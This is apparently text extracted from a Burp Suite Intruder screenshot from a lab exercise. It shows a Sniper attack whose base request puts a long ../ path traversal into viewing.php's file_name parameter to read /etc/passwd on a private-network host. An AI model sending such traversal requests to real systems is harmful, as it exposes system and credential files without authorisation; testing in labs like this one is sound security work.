 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.3.89 Update Host header to match target
1 GET /viewing.php?file_name=../../../../../../../../../../../../..§/etc/passwd§ HTTP/1.1
2 Host: 192.168.3.90
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=19sq99kq9r1pbjao3pqdvddrgd
9 Upgrade-Insecure-Requests: 1
10
11